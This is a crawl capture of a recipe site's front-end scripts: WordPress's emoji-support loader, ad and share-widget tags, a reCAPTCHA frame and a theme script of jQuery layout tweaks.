const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cdn.forknplate.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <!-- Ziff Sticky -->
        <script type="text/javascript">
        window.ZDStickyOpts = function() {
          return {
            // topLeaderboardAdContainer: 'header',
            sidebarTopAdContainer: '.sticky-ad',
            pageContent: 'div.container-fluid',
            fixedNavBar: '.navbar-fixed-top',
            // unstickOnViewable: 'leaderboard',
          }
        }
        </script>
        <script type="text/javascript" src="https://cdn.ziffstatic.com/jst/zdsticky.rel.js?v=1" async="async"></script>
      <!-- AddThis Pro BEGIN -->
        <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-531f881a52d1bf0f" async="async"></script>
      <!-- AddThis Pro END -->
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Fw78OAjnAw4Gp4pUjWF37A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769899588133');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://cdn.forknplate.com/wp-content/themes/Expound%20Media%20Sites/js/main.js?ver=1769554154
body_size: 573
content:
//Makes Current YouTube Videos Responsive
$(".embed-youtube").addClass("flex-object");

// Makes Images Responsive
$("img").addClass("img-responsive");
$(".wp-caption").addClass("img-responsive");

// Make the Submit Buttons Bootstrap Compatible
$(":submit").addClass("btn btn-primary");

//Background Image Fill Height of Browser
$(document).ready(function(){
 var height = $(window).height();

  $('.carousel-image').css('height', height * 0.5 + 'px');
  $('.post-image').css('height', height * 0.5 + 'px');

 $(window).resize(function(){
  var height = $(window).height();
   $('.carousel-image').css('height', height * 0.5 + 'px');
   $('.post-image').css('height', height * 0.5 + 'px');
 });
});

// Fix Ratings
$(".post-ratings img").removeClass("img-responsive");

// Tracking Code for Popup
$('#om-full-page-takeover-entrance-optin-submit').on('click', function() {
  ga('send', 'event', 'OptinMonster', 'signup', 'newsletter-popup-signup');
});

//Ads Don't Load If Not Visible
if($(window).width() < 768){
  $(".hidden-sm-down").remove();
  $(".hidden-md-down").remove();
};
if($(window).width() > 768){
  $(".hidden-md-up").remove();
  $(".hidden-sm-up").remove();
};

(function($) {
    $(document).on('facetwp-loaded', function() {
        // Scroll to the top of the page after the page is refreshed
        $("textarea").addClass("form-control");
        $("text").addClass("form-control");
        $("input").addClass("form-control");
        $(".subscribe-button input").removeClass("form-control");
        $("select").addClass("form-control");
        $("button").addClass("btn");
        $(":submit").addClass("btn btn-primary");
     });
})(jQuery);